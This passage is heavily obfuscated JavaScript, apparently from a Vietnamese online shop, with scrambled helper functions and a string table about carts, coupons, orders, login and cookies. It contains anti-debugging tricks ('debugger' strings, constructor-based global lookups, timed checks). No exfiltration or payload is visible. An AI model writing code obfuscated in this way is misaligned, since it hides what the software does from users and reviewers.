_0x1e210c(_0xb808ad,_0x49da30-0x37,_0x45bc2d-0x9d,_0x1fd504-0x171,_0x28245a- -0x274);}var _0x5c996c=-0x1b0f*0x1+0x119*-0x1+0x1c28;function _0x4dc784(_0x32005e,_0xfada3b,_0x320245,_0x1d164b,_0x4bb874){return _0x2fde1c(_0x32005e-0x1d9,_0xfada3b-0x1c0,_0x320245-0x19f,_0x320245,_0xfada3b- -0x5a2);}while(!![]){switch(_0x19b7f1[_0x5c996c++]){case'0':var _0x1db32f='';continue;case'1':var _0x355d57=-0x1*-0xaa1+0x14b*-0x5+-0x42a;continue;case'2':while(_0x2e86a4[_0x33b1f3(0x56c,0x643,0x26a,0x557,0xa34)](_0x355d57,_0x53213d[_0x4299d0(-0x18d,0x4dc,-0x1f,0x45d,0x1dc)+'h'])){if(_0x2e86a4[_0x4299d0(-0x136,0x347,-0x83,0x426,0x245)](_0x2e86a4[_0x4dc784(0x69e,0x36c,0x1c4,0x6e9,0x547)],_0x2e86a4[_0x41ee9a(0x61d,0x819,0x89b,0xa17,0xbaa)])){_0x321af4=_0x53213d[_0x4299d0(0x16c,0x422,0x4fe,0x404,0x419)+_0x34ce3c(0xbd,0x206,0x221,0x1b2,0x20f)](_0x355d57);if(_0x2e86a4[_0x41ee9a(0x251,0x462,0x460,0x569,0x7d5)](_0x321af4,-0x156+0x62e+-0x458)){if(_0x2e86a4[_0x4299d0(-0x249,-0x28b,0x34b,0x1f1,0xc1)](_0x2e86a4[_0x4299d0(0x2bf,0x28a,0x18d,0x7ad,0x579)],_0x2e86a4[_0x4299d0(0x1a9,0x806,0x667,0x663,0x579)]))return _0x2a28b1[_0x33b1f3(0xa95,0x6a3,0x781,0x9d2,0x2fe)](_0xed25dc,_0x2a28b1[_0x4299d0(0x3a8,0x68c,0x358,0x6f8,0x4b6)]),![];else _0x1db32f+=String[_0x41ee9a(0x335,0x6ba,0xa35,0x8af,0x8d2)+_0x34ce3c(0x2a4,0x5bb,-0x60,-0xd3,0x131)+'de'](_0x321af4),_0x355d57++;}else{if(_0x2e86a4[_0x4dc784(0x5ed,0x201,0x11f,-0x11e,0x20c)](_0x321af4,-0x4*-0x24a+-0x2624+-0xb1*-0x2b)&&_0x2e86a4[_0x41ee9a(0x23f,0x52e,0x8bc,0x54a,0x3de)](_0x321af4,0x9b*0x14+-0x7a+-0xac2)){if(_0x2e86a4[_0x41ee9a(0x918,0x812,0xa7a,0x9c8,0xaf0)](_0x2e86a4[_0x34ce3c(-0x87,-0x241,0x376,0x26a,-0x5f)],_0x2e86a4[_0x4dc784(0x23f,-0x152,0xbc,0x1b8,-0x450)]))c2=_0x53213d[_0x41ee9a(0x53b,0x5f2,0x7ad,0x5c8,0x9cc)+_0x33b1f3(0x556,0x680,0x4cf,0x995,0xa86)](_0x2e86a4[_0x34ce3c(0x4a2,0x345,0x1d6,0x8a4,0x578)](_0x355d57,-0x35*-0x8+-0xa8+-0x33*0x5)),_0x1db32f+=String[_0x41ee9a(0x733,0x6ba,0x3b6,0x492,0x81e)+_0x41ee9a(0x936,0x686,0x85c,0x8c3,0x5c3)+'de'](_0x2e86a4[_0x4299d0(0x451,0x348,0x104,0xd7,0x1db)](_0x2e86a4[_0x33b1f3(0xb0d,0x78f,0x475,0x53b,0xa3d)](_0x2e86a4[_0x33b1f3(0x3d3,0x71b,0x3d5,0x6cf,0x7e9)](_0x321af4,-0x6*0x28b+-0x564*-0x7+-0x165b),-0x246+0xd40+0x2*-0x57a),_0x2e86a4[_0x4dc784(-0x297,0x8d,0x421,-0x23d,0x124)](c2,-0x156*-0x4+-0x2429+0x10*0x1f1))),_0x355d57+=-0x1c5b+-0x8e0+0x253d*0x1;else return _0x2a28b1[_0x34ce3c(0xe0,0x3cd,-0x1b3,-0x6d,0x384)](_0x2f0533,_0x2a28b1[_0x41ee9a(0x41c,0x1cf,0xec,0x86,0x33b)]),![];}else{if(_0x2e86a4[_0x4299d0(-0x98,0x673,-0xf3,0x30,0x2f6)](_0x2e86a4[_0x33b1f3(0x9dd,0xa13,0xd4f,0xcd6,0x92b)],_0x2e86a4[_0x34ce3c(0x450,0x68f,0x3e1,0x225,0x536)]))c2=_0x53213d[_0x4dc784(0x383,0x145,-0xb4,0x4b9,-0x134)+_0x41ee9a(0x736,0x49f,0x68c,0x440,0x639)](_0x2e86a4[_0x4dc784(0xf,0x3d7,0x2ae,0x308,0xb7)](_0x355d57,-0x2*-0x96e+-0x1*0x135c+0x1*0x81)),c3=_0x53213d[_0x34ce3c(0x210,-0x4a,-0x72,0x3ac,-0x5b)+_0x33b1f3(0x872,0x680,0x36f,0x7db,0x460)](_0x2e86a4[_0x4dc784(0x246,0x3d7,0x28b,0x81,0x12)](_0x355d57,0x26d2+-0x1d55*-0x1+-0x4425)),_0x1db32f+=String[_0x34ce3c(0x2d8,0x30b,-0x47,0x6a6,0x125)+_0x41ee9a(0x2e8,0x686,0x540,0x4a1,0x2c7)+'de'](_0x2e86a4[_0x34ce3c(-0x2e,-0x245,0x38e,-0xae,0x81)](_0x2e86a4[_0x41ee9a(-0x2,0x367,0x650,0xb7,-0x59)](_0x2e86a4[_0x41ee9a(-0x100,0x29c,0x685,0x65e,0x69)](_0x2e86a4[_0x33b1f3(0xc2f,0x8f5,0x75c,0x718,0xccf)](_0x321af4,0x2*-0x1163+-0x422+0x26f7),0x12ba+-0x1a23+0x775),_0x2e86a4[_0x4dc784(-0x548,-0x211,-0x5c7,-0x521,-0x24c)](_0x2e86a4[_0x41ee9a(0x40b,0x23f,0x5a7,0x4d6,0x99)](c2,-0x1a01+-0x1faf+0x39ef),0x1d7*-0xf+0x7db+0xa*0x1fa)),_0x2e86a4[_0x34ce3c(-0x132,0xb2,0x89,-0x24e,-0x43c)](c3,0xa70+-0x1faa+-0x1579*-0x1))),_0x355d57+=-0x1d11+-0x1*0x1543+0x3257;else{var _0x482479=/^\d+$/;if(_0x482479[_0x4299d0(0x3da,0x534,-0x82,-0x154,0x232)](_0x45c9d1)){if(_0x2a28b1[_0x4299d0(0x5de,0x1b7,0x289,0x4d4,0x2be)](_0x2a28b1[_0x4299d0(0x17d,0x6ad,0x1cd,0x533,0x2e9)](_0x4829b8,_0x34082c),-0xe3+0x328*-0xa+0x2073))return!![];else return![];}return![];}}}}else{var _0x160045=_0x2a28b1[_0x33b1f3(0x2a3,0x6a3,0x5a3,0x890,0x845)](_0x1f698a,_0x2a28b1[_0x34ce3c(0x563,0x3a1,0x8e8,0x432,0x652)])[_0x41ee9a(0x8e1,0x859,0xa7a,0x85b,0x9a6)+'t'](),_0x8806ea=_0x160045[_0x41ee9a(0x534,0x56a,0x227,0x87a,0x958)],_0x4bc845={};_0x4bc845[_0x4dc784(-0xb0,0x2ba,0x457,0x6c8,-0x12)+_0x4dc784(0x2c4,0x23e,0x4e1,0x2fc,0x505)]=_0x8806ea,_0x2a28b1[_0x34ce3c(0xe0,-0x84,0x3c7,0xbf,0x29d)](_0x8529f1,_0x2a28b1[_0x4dc784(0x578,0x361,-0x4a,-0xa0,0x180)])[_0x34ce3c(0x1c0,0x38e,0xa4,-0x2a,0x4b2)+'te'](_0x4bc845,0x1d77*-0x1+-0x1*0x214b+0x40b6);}}continue;case'3':var _0x321af4=c1=c2=-0xf4a+-0x1*-0x647+0x903;continue;case'4':return _0x1db32f;case'5':var _0x2a28b1={'tcLcC':function(_0x2d368f,_0x3253a4){function _0x31c476(_0x457a12,_0x2cfa5e,_0x5afc54,_0x7a3eb0,_0x5c1150){return _0x41ee9a(_0x5c1150,_0x7a3eb0- -0x41d,_0x5afc54-0x135,_0x7a3eb0-0x168,_0x5c1150-0x184);}return _0x2e86a4[_0x31c476(-0x1a3,-0x2c9,0x157,-0x92,-0x45c)](_0x2d368f,_0x3253a4);},'vtpyt':_0x2e86a4[_0x4dc784(0x75b,0x4e5,0x6f8,0x742,0x795)],'lynHv':_0x2e86a4[_0x4299d0(0x671,0x73d,0x899,0x54b,0x501)],'XCilI':function(_0x439396,_0x6c7af1){function _0xcfc1fa(_0x4074b4,_0x37f965,_0x6ae62f,_0x365b65,_0x175bdc){return _0x4dc784(_0x4074b4-0x164,_0x6ae62f-0x779,_0x37f965,_0x365b65-0x14d,_0x175bdc-0xae);}return _0x2e86a4[_0xcfc1fa(0x5e7,0xbd5,0x963,0x810,0x83d)](_0x439396,_0x6c7af1);},'qbtFd':_0x2e86a4[_0x4299d0(0x108,-0x294,0x183,-0x10c,0x15a)],'thpnR':_0x2e86a4[_0x4dc784(-0xf5,0x33,-0x210,0x425,0x1cb)]};continue;}break;}}};(function(){var _0x4d11ed={'awedz':function(_0x5e38af,_0x3c9b44){return _0x5e38af(_0x3c9b44);},'GqDtt':function(_0x2e60a0,_0x5e4be1){return _0x2e60a0+_0x5e4be1;},'fLHJf':function(_0x37d60f,_0x5958aa){return _0x37d60f+_0x5958aa;},'qyAcH':_0x227506(0x2f6,-0x27,0x215,0x2fe,0x1ad)+_0x227506(-0x363,-0xbe,0x15a,-0x586,-0x232)+_0x34bbce(0x51b,0x441,0x15d,0x7a9,0x81d)+_0x227506(0x216,0x857,0x4fd,0x7af,0x593),'pkSfg':_0x227506(0x2e7,0x1f7,0x2d4,0x429,0x2d3)+_0x4538b7(0x663,0x4d3,0x844,0x80a,0x792)+_0x4538b7(0x776,0x67c,0x4c6,0x203,0x5bb)+_0x34bbce(0x63a,0x9fa,0x69b,0x522,0x82a)+_0x4538b7(0x603,0x41e,0x22,0x1f5,0x31e)+_0x4538b7(0x3da,0x60a,0x4a,0x113,0x321)+'\x20)','kYxEv':function(_0x3ba14f,_0x5dcf85){return _0x3ba14f(_0x5dcf85);},'Kgmbz':_0x1d0a49(-0x71,-0x218,0x387,0x54,0xf)+_0x1d0a49(0xb2,0x71b,0x7c,0x769,0x467)+_0x227506(-0x10,-0x1d9,-0x36d,0xa1,-0x12),'VkEvu':function(_0x14b6fc,_0xb47807,_0x50953c){return _0x14b6fc(_0xb47807,_0x50953c);},'fOVjp':function(_0x436476,_0xcedcb0){return _0x436476+_0xcedcb0;},'NfJhw':function(_0x4a7f55,_0x36c9ae){return _0x4a7f55+_0x36c9ae;},'ewEwV':function(_0x266bfb,_0x250883){return _0x266bfb+_0x250883;},'jSkIC':_0x4892e3(0x6c,-0x191,0x3c,-0xef,-0x147)+'_','YEkvo':function(_0x83ccf1,_0x5f252d){return _0x83ccf1(_0x5f252d);},'NBaXj':function(_0x4c6133,_0x4c503b){return _0x4c6133*_0x4c503b;},'bkxEr':function(_0x320f71){return _0x320f71();},'DiqyH':function(_0xcb3270,_0x39c58a){return _0xcb3270!==_0x39c58a;},'uqYZQ':_0x1d0a49(0x57,-0x9b,0x179,0x96,-0xc7),'EzsBk':function(_0x349a4b,_0x248b56){return _0x349a4b!==_0x248b56;},'ZgwCD':_0x4538b7(0x6a5,0x51b,0x399,0x75b,0x689),'xRndN':function(_0x252b98,_0x96a60){return _0x252b98(_0x96a60);},'vFgzX':function(_0x21fe60,_0x564431){return _0x21fe60+_0x564431;},'epdne':function(_0x5e837c,_0x5ba47f){return _0x5e837c+_0x5ba47f;},'QetHx':function(_0x55a25f,_0x3ab81a){return _0x55a25f===_0x3ab81a;},'mMmXm':_0x4538b7(0x315,0xa88,0x3d4,0x92c,0x709),'nlIqP':function(_0x306cc9){return _0x306cc9();}};function _0x4892e3(_0x16cbde,_0x2d6b20,_0x1da8f8,_0x35d5a6,_0x539074){return _0x54a40f(_0x16cbde-0xa0,_0x16cbde-0xe3,_0x1da8f8,_0x35d5a6-0x135,_0x539074-0x114);}var _0x3b8144=function(){function _0x2440b6(_0x3d1502,_0x5e79a9,_0x259ec5,_0x376e92,_0x341f13){return _0x4538b7(_0x3d1502-0x6e,_0x5e79a9-0x44,_0x259ec5-0x89,_0x376e92,_0x259ec5- -0x17d);}function _0x849152(_0x2b24dd,_0x5380aa,_0x126516,_0x33b07a,_0x4b6b70){return _0x227506(_0x2b24dd-0xc2,_0x5380aa-0x4b,_0x126516,_0x33b07a-0x13,_0x33b07a-0x552);}var _0x32f068={'GiZiE':function(_0x48f5d8,_0x2b4b1b,_0x1c3bf3){function _0x25f542(_0x54ee53,_0x5e4de8,_0x2970c7,_0x51c462,_0x2a4734){return _0x1817(_0x2a4734-0x168,_0x51c462);}return _0x4d11ed[_0x25f542(0x8da,0xd4d,0xcb2,0x9c9,0x9a0)](_0x48f5d8,_0x2b4b1b,_0x1c3bf3);},'PAGBr':function(_0x28e3d4,_0x35cbc8){function _0x5ee497(_0x383ed8,_0x402463,_0xd816fa,_0xcef0b2,_0x2d6051){return _0x1817(_0xd816fa-0xb8,_0x402463);}return _0x4d11ed[_0x5ee497(0x4ea,0xa40,0x6f2,0x9ed,0x4f5)](_0x28e3d4,_0x35cbc8);},'zMMVb':function(_0x4a04f9,_0x1a6cfb){function _0x5645ce(_0x59ccc7,_0x1c4315,_0x467616,_0x387b88,_0xbb618){return _0x1817(_0x59ccc7-0x337,_0x467616);}return _0x4d11ed[_0x5645ce(0xbd6,0xe12,0xdbc,0xada,0xf64)](_0x4a04f9,_0x1a6cfb);},'hyVCd':function(_0x47deac,_0x2e70b0){function _0x76b2ec(_0x3ba77b,_0x382bdd,_0x59151b,_0x459b0f,_0x1a6787){return _0x1817(_0x459b0f- -0x241,_0x59151b);}return _0x4d11ed[_0x76b2ec(0x324,0x633,0x39d,0x363,0x36e)](_0x47deac,_0x2e70b0);},'IXqub':_0x4d11ed[_0x849152(0xaac,0x960,0x752,0x80a,0x57e)],'eqdVA':function(_0x268e5e,_0x3963c8){function _0x4f9acd(_0x316e13,_0x4f0475,_0x1c3180,_0x1f1fc7,_0x4b028b){return _0x849152(_0x316e13-0xc5,_0x4f0475-0xa6,_0x1c3180,_0x4b028b-0x7d,_0x4b028b-0x1ba);}return _0x4d11ed[_0x4f9acd(0x8d6,0x6be,0x71e,0x95d,0x78e)](_0x268e5e,_0x3963c8);},'LSgQa':function(_0x2d7d40,_0x1b98a0){function _0x3184b3(_0x2b4d80,_0x315833,_0x365f0b,_0x1f01bc,_0x458b08){return _0x849152(_0x2b4d80-0x61,_0x315833-0x13a,_0x1f01bc,_0x458b08- -0x14c,_0x458b08-0x1a8);}return _0x4d11ed[_0x3184b3(0x259,0x2f6,0x77c,0x346,0x490)](_0x2d7d40,_0x1b98a0);},'jtbGv':function(_0x24f893){function _0x2e62ce(_0x103f2f,_0xe7f900,_0x4a5b5a,_0x12dbf5,_0xc07282){return _0x849152(_0x103f2f-0x158,_0xe7f900-0x1d2,_0x12dbf5,_0x4a5b5a- -0x247,_0xc07282-0xec);}return _0x4d11ed[_0x2e62ce(0x3c5,0x4e,0x34d,0x6f0,0x188)](_0x24f893);}};function _0xd91491(_0x363dad,_0x598a48,_0x351a7e,_0x2aecab,_0x8a80d2){return _0x1d0a49(_0x363dad-0x3b,_0x598a48-0xdd,_0x351a7e-0x180,_0x8a80d2,_0x2aecab-0x3c1);}function _0x36b67b(_0xe11d88,_0x296bdd,_0xc900f1,_0x4e2b75,_0x196af6){return _0x4892e3(_0xe11d88-0x3e7,_0x296bdd-0x1ab,_0x4e2b75,_0x4e2b75-0x1c1,_0x196af6-0x22);}function _0xfd0d96(_0x55adc7,_0x21eeb5,_0x5c6154,_0x47e639,_0x593e63){return _0x4538b7(_0x55adc7-0x159,_0x21eeb5-0x166,_0x5c6154-0x17,_0x47e639,_0x5c6154-0x1a9);}if(_0x4d11ed[_0x849152(0x96b,0x78f,0x3d9,0x708,0xa77)](_0x4d11ed[_0x2440b6(0x3c6,0x297,0x63f,0x58f,0xa1f)],_0x4d11ed[_0x2440b6(0x8e5,0x492,0x63f,0x47a,0x641)])){var _0x536f65;try{_0x536f65=_0x4d11ed[_0x2440b6(0x420,0x597,0x252,0x582,0x294)](_0x1a4e0a,_0x4d11ed[_0x849152(0x492,0x7b9,0x5b6,0x7a9,0x8c8)](_0x4d11ed[_0x849152(0x9c5,0x859,0xa2f,0x7ce,0xa44)](_0x4d11ed[_0x2440b6(0x45b,0x9c1,0x784,0x4f6,0x393)],_0x4d11ed[_0x2440b6(0x987,0x63c,0x76c,0xa2c,0x4b3)]),');'))();}catch(_0x42a961){_0x536f65=_0x631579;}return _0x536f65;}else{var _0x5cb899;try{_0x4d11ed[_0x2440b6(0x585,0x7be,0x548,0x6c5,0x2b1)](_0x4d11ed[_0x2440b6(0xb33,0x3e1,0x78e,0x7c5,0x4e6)],_0x4d11ed[_0xd91491(0x869,0x71b,0x93c,0xa08,0xc53)])?_0x4d11ed[_0x2440b6(0x472,0x680,0x607,0x29a,0x354)](_0xa61cad,_0x4d11ed[_0xd91491(0x888,0x5cd,0x5f8,0x608,0x3b3)]):_0x5cb899=_0x4d11ed[_0xfd0d96(0x54e,0x934,0x526,0x3b8,0x5b9)](Function,_0x4d11ed[_0x36b67b(0x4f2,0x2c2,0x681,0x52a,0x7cc)](_0x4d11ed[_0xfd0d96(0xb0c,0xbcc,0x8e8,0x54a,0x52c)](_0x4d11ed[_0x2440b6(0x3c6,0x85c,0x784,0x8c6,0xa74)],_0x4d11ed[_0xd91491(0x9b7,0x755,0x62e,0x9e6,0x80e)]),');'))();}catch(_0x213494){if(_0x4d11ed[_0x849152(0x449,0x481,0x723,0x34b,0x82)](_0x4d11ed[_0x2440b6(0x1d8,0x65,0x2c8,0x3f6,0x43)],_0x4d11ed[_0xfd0d96(0x482,0x904,0x5ee,0x59e,0x490)]))_0x5cb899=window;else{var _0x198b89=_0x32f068[_0x849152(0x972,0x990,0x8c4,0x7b3,0x46c)](_0x52e9cb,_0xf0fdd3,_0xbfdfe7);_0x1d3ee5[_0xd91491(0x76b,0x3e4,0x501,0x662,0xa15)+_0x2440b6(0x589,0x21f,0x568,0x1d0,0x607)+_0x2440b6(0x28a,0x3e,0x248,0xd1,0x92)](_0x32f068[_0xd91491(0xb5e,0x514,0x4ee,0x8f7,0x809)](_0x32f068[_0xd91491(0x297,0x4e7,0x4e3,0x46b,0x5dd)](_0x32f068[_0xfd0d96(0xcfd,0x805,0x8ef,0xaf6,0x624)](_0x32f068[_0xfd0d96(0x146,0x1ea,0x3f3,0x7c3,0x14b)],_0x379e65),'_'),_0x132267))[_0xfd0d96(0x8b1,0x76d,0x833,0xae5,0xb57)+_0x36b67b(0x585,0x2fa,0x4aa,0x997,0x3f6)]=_0x32f068[_0x36b67b(0x72d,0x67b,0x784,0x95a,0x8eb)](_0x2b538f,_0x32f068[_0x36b67b(0xa20,0xb52,0xe2f,0xad7,0x6e2)](_0x32f068[_0x2440b6(0x3ad,-0x32d,0x98,0xf9,0xdb)](_0x198b89,_0x5bb7d2),'')),_0x32f068[_0x2440b6(0x4f5,0x302,0x6b7,0x965,0x624)](_0xb16d3a);}}return _0x5cb899;}};function _0x34bbce(_0x3ec023,_0x269750,_0x29a2cc,_0x33c1e8,_0x2f9e53){return _0x4f4288(_0x3ec023-0x4c,_0x3ec023- -0x10a,_0x269750,_0x33c1e8-0x45,_0x2f9e53-0x141);}var _0x1bcefa=_0x4d11ed[_0x1d0a49(0xb9,0xd1,-0x2a4,0x29,-0x4c)](_0x3b8144);function _0x1d0a49(_0x4f1f84,_0x392790,_0x44488b,_0x256a37,_0x39586d){return _0x2fde1c(_0x4f1f84-0x42,_0x392790-0x83,_0x44488b-0x1ab,_0x256a37,_0x39586d- -0x3d5);}function _0x4538b7(_0x25f380,_0x2a96a9,_0x7a715,_0x4fadee,_0x2ff65c){return _0x2fde1c(_0x25f380-0x92,_0x2a96a9-0x13b,_0x7a715-0xac,_0x4fadee,_0x2ff65c- -0x111);}function _0x227506(_0x586675,_0x46bc6a,_0x3f56dc,_0x3dfa8e,_0xb6c558){return _0x54a40f(_0x586675-0x1ed,_0xb6c558- -0x148,_0x3f56dc,_0x3dfa8e-0x112,_0xb6c558-0xe0);}_0x1bcefa[_0x1d0a49(0x948,0x9ce,0x395,0x445,0x655)+_0x227506(0x65a,0x837,0x326,0x639,0x44d)+'l'](_0x1122b1,-0xd*0xdf+0x29*0x65+-0x2*-0x563);}());function _0x54a40f(_0xcdba12,_0x44a095,_0x4a7208,_0x1c73a5,_0x50a6f4){return _0x1817(_0x44a095- -0x1ef,_0x4a7208);}function _0x11ed(){var _0x14646e=['Bewew','ined','oQULV','rQgSc','kPvPn','fICfa','oVEXz','iBDkg','kraDZ','pro','rdzHh','QPSfS','IcLPf','lrIJr','YWFgS','wpCRF','qSALG','reBtR','ibPBs','RftUJ','state','fVgZV','hỏi\x20g','sODEA','kLSdU','ngjmu','Terjn','BkMwM','TKfuH','ntity','_keyS','const','FfnFl','DbfOB','OzGau','|1|4','opqrs','qOmJX','MLhqR','mXcdg','iew','\x20địa\x20','encod','aHcBo','bLbKB','jtbGv','AbPCS','dAhet','_cart','quDff','terva','jWIDc','UoGwh','CGcPw','offse','GvQSe','LJffe','BWvvU','5|2|6','yblqk','/vote','vJyYs','HqSOc','PBIjf','jjHqO','duct_','BvzFQ','CxpkZ','qLBzg','rCSjR','vXKuq','auzpR','qLLUZ','ZbFSe','cukzM','KrOwX','xiQQJ','QJEgF','gaNWy','sLtRf','rbiiq','RAHaF','UPIoc','idfyp','1|2|4','JRzDO','LpZEw','sQMnz','YAvUG','bYPNy','hrSTP','qrFUw','PpoGi','ZElmU','WDSIF','effKp','DJdKz','ufcJO','pdeYe','qwlXP','oyxNT','ó\x20biế','ykUIf','QNTbq','hông\x20','y.\x20Bạ','zGxma','3|7|6','hNNUc','splic','DQHbr','iKxoC','PUQZb','\x20trợ\x20','MhFpW','MkEvC','TUZtr','TEgdV','reVwK','MMzTU','LPgiC','empla','tsXdI','ZpQBY','CpYWB','xqgWN','lHaah','peQwT','BpMbh','5|6|1','prop','on.ph','oVRnO','KLQow','TCbFN','SMgNm','YzgAs','DwxcW','gsVVp','VsaBR','gfIzR','UwtII','ixFmL','qWzyW','EFfFq','g\x20giỏ','wBdGR','janZs','zHCZS','art_s','compa','UYKsE','while','YlYIx','iMvsg','xxFTP','nUaEu','\x20sản\x20','EeOWI','JjGqX','pHDIu','vnFxq','OWAYv','kSRxE','BuHzT','AmBxg','?),','VfLhW','nXapx','mgLbW','EebjN','unt_c','debaZ','tivat','LLAbE','4|5|3','ZSPzp','tLgye','GTNDk','iaSmN','HZgHu','ntXRP','kaAaR','của\x20c','aXFPP','\x20đơn\x20','DDqMY','PVMYr','UDGLH','lUxGn','ecteP','apply','lFacY','chain','EEwoT','TsyVS',';\x20pat','WRqbr','BYFnE','|1|0|','kqFDY','CoumV','VzPnG','PZvfV','LtUew','iNjWA','uFmOw','to__','tGtqt','wQidX','_set_','clMxV','hasOw','GHkTd','qovNE','hang','#disc','lckjH','Bfhso','MbvoM','kRjco','jniiO','FjnZV','vào\x20g','Yusdc','\x22retu','pkSfg','pUGIE','parse','gJlYq','VkEvu','CMgHZ','\x20đăng','EIjzI','uwjZt','780844PakTxQ','qTFZZ','NDESW','disco','\x20đã\x20c','KTPmM','FtGQS','0|5|3','wlzeZ','258vQBKZb','Dffbh','AhQEO','_valu','Strin','QJJSK','qyAcH','Begli','order','kzPCl','tôi','|3|0','wfxuP','cPseN','yysex','KxwFU','ZgwCD','GKZRN','HBVpQ','afhTE','new','OK\x20để','MOqmN','optio','LfhSs','Bvyko','pkTRg','imqkq','oRrLD','MhTvj','setIn','LzkAk','&valu','index','uTUQR','JJYTV','qpqzy','eGcyy','gBNtX','oVAWD','1|2|5','lgjmG','ctbiJ','pPNca','WBuNb','lUwbw','qbtFd','HOLhX','QeXDW','cfdmc','WArTP','stfqu','AQBqj','jMOaR','PXgng','yevET','RiLeR','FGPdP','bCNZb','ruBHN','JIoyF','FPRsN','DQOVH','mBjbX','split','eIiqh','aVsbJ','MUFzT','rjzHF','Chọn\x20','ArDze','JraHa','\x20này\x20','DPtmd','RPiym','cfmnO','c\x20đơn','g\x20này','UNgki','\x20dụng','nDRqC','oOwLh','LmJqo','CVQUL','owgxu','IMsdT','2|3|0','ing','uDamM','NfJhw','#FFF','jVStA','QFFXY','ZsswM','addCa','IAQpe','PQLdu','Svxbp','locat','InpNI','mHrkb','FECgv','\x5c(\x20*\x5c','lmAfJ','|1|5|','ame','JMANs','bjltx','o\x20giỏ','uct_r','ày\x20tỏ','cPWwQ','RNJFn','hFGbI','udXbY','Dhjzp','GljtY','SNmIn','qmYNf','xSjnw','đồng\x20','dFPRv','SkLDs','SvPWw','\x5c+\x5c+\x20','oCfpY','FdVJq','XQklV','ILBbY','otzfb','pcvgV','daBHr','n()\x20','zdDxC','_like','oksJE','aYqCo','KetUr','jzdmZ','mzHre','6|8|4','xdLnN','sqsbn','aUKMy','uốn\x20h','ount_','login','ulMls','gVqgr','info\x20','EpOEW','fpJEo','HdKmi','sOXkG','QlrWO','rtWRe','pping','ofXMj','tjbjK','IhsBl','Exoox','WoPoB','GsqTa','XJDXl','aCYgE','?sect','pzlYS','ITzLb','gZrjy','KVQEo','ố\x20>\x200','PULSo','Ahhlz','_acco','produ','sXRRs','bBPAA','re_li','|2|3|','kwehk','rvMjL','|5|3|','XNqpv','hỉ\x20có','TMejQ','fCBcW','RdtpY','do.co','wslbT','yfuEh','ã\x20hủy','iiFJe',')-(.*','ijCGD','SGuCW','BCcaV','crdsP','vHJwf','RSnIr','uiRbL','SbZgC','rqudi','LzDiJ','Nlzsm','-(.*?','DjcIr','ekTHv','ATCtE','AQEvh','|5|4|','tRQDm','ROzOt','RKSQQ','lJbRg','info','\x20kiến','XJepb','ikGPk','5|0|1','UiJeF','lynHv','GoIxK','KHrvb','BbCOi','dDVKd','NGGSO','HIyRL','n\x20(fu','HrmGo','dHMwM','lPABJ','AaGko','OfFTe','qzQUy','dcpqg','EhCbM','ltodq','SbDPE','bWKyJ','zDpkZ','AojLi','Cảm\x20ơ','pJLKS','cooki','iqLWY','src','toStr','BRiFv','OzgQv','VVDEP','|3|1|','DXysU','zfPXM','bekYn','n\x20có\x20','Đã\x20th','KVolD','qQHeI','xYCbr','QDrHC','EsoYl','aemSz','zPLEv','sIscg','WCEph','TpFTD','round','GEzFd','qSDYj','eJMXq','QetHx','ajax/','hIWrH','CHNKr','PJfvD','table','ủy\x20đơ','RXoqD','cocjD','swiZy','-not-','gaTSr','fPYoi','rKSCH','PquAB','cGwVW','EBdUD','udes/','WmqpQ','gcAvl','rLJiK','NCYBI','odFpq','iEmZP','ZiSNn','/ajax','jfSZu','Zabcd','CWMUk','vhRYu','LCqWM','BJpKa','BTTMf','\x20lòng','4|5|1','oDTYU','/incl','NOZJQ','neZYc','ct_vi','UVvYR','ESdlD','VRePu','CkCtB','nKhpB','TXNri','nmHLN','XVXZS','LSgQa','TnlSd','fMXiq','Asvjj','kUKEA','st\x20tr','aRSkn','uybpM','|9|8','Fkpph','wgYdE','BwZDQ','wVfLr','zOOoU','mkGKm','AxrJp','AVTwT','bWDxe','GnCTO','zitcl','shopp','midgV','FQOCF','ssBGB','price','shYOx','qCoCp','\x20số\x20d','-\x20Bạn','e.soc','mTFte','QVzIC','zTDaq','_shop','gqfBi','=writ','adSVW','PcDme','Penbn','MKrjk','KlDkD','LGNOF','oMxGf','YItSf','e)\x20{}','type','UYyuS','ZCkQN','|3|4','SUqrF','sOWFy','IlOuF','JzwCT','IXqub','kIPAw','CXxnP','king_','oMeoy','ysFQF','plDSM','NdbRW','nfo','TMgfu','ovIrI','ZaPuk','rDULU','coupo','axkhU','DSysX','GoBUd','|5|0|','y\x20đượ','iyGVE','vmrOe','ted_a','oBYaN','YZSTS','WUhHD','XwvKB','XACXE','kpOwY','mBOeP','ralMH','tbMKg','NqxPQ','IJLsI','remov','hzwcq','yysca','jrAfE','oqnmd','rzoMb','AdxNT','fMwNd','HjShs','GGLHX','conte','perso','PiOHm','nlIqP','wnTyx','GZFTh','oxdEw','moLED','5|4|6','xXSNW','cMikN','zJLQN','://ac','wFoFm','PxCXu','kBqgQ','zhJaG','vui\x20l','|4|5|','TgODA','h=/;','\x20điểm','tdTVh','bfZaJ','_list','ebXqx','QyksP','gpzdC','EXRHk','svyNO','kzhBl','oIHth','\x20đã\x20b','n\x20hệ\x20','\x20(tru','gwxJW','sản\x20p','HNDXC','rn_ur','IERCu','lJvfe','\x20body','gger','TfKQX','m/?c=','òng\x20đ','TWHCz','TOgsP','yMKYL','gugIq','JziKs','HOYZX','5|2|3','CRKWH','tJguY','FQXqs','DhePb','ã\x20thự','kasRC','AnLhx','fWuLc','yBZjT','HzZdP','\x20chức','efzlp','pXjHp','ZhVRl','_addr','ZQyEk','rSeaJ','fGJgo','UgpcA','2|4','uIMPC','FwCTM','init','mpare','FeKTz','gEfdm','irbCX','DZGrF','dKQXW','AYTqK','yxgDo','FsAWA','AtItz','iLAZy','vFgzX','zXdzk','Qdhsc','jpbGM','GyxiL','aqinj','WxiCR','Bạn\x20đ','eQVSb','IwHyD','getTi','AUKWk','fYxFZ','lcxpE','ShTHD','lfsST','hksjJ','qJxON','wYaTP','aHMeB','KyAsM','cZqCa','\x20nhập','iKdNk','ZopeV','VNQGl','href','PFWJy','ybhfj','ThjKI','ểu\x202\x20','toGMT','fined','SDeas','ZBolb','NXyvt','wLUzW','pgfSJ','pJUIa','xMNPg','gOBhy','Weaee','LAexN','|0|2|','KVufy','eNxPn','HUudC','iVRBv','uJFaE','style','HipLV','3|4|2','|2|5','KInuR','vhrfa','oFiwo','disli','kkjzR','QdgDk','2|7|0','pggZH','bDBFI','ODcCo','uuQMP','hwdvh','ACeYH','MOJBH','zcOyw','utouB','xvqNY','count','KZMzR','FQTAv','wMHqA','WmEYB','YRIrq','EBlKJ','DiiYL','OIRvK','bDfja','proto','pGDKV','rn\x20th','CItVt','NWBmo','is\x22)(','vLiDz','dlQoQ','_deco','zUzKK','wcRom','|6|8|','rMa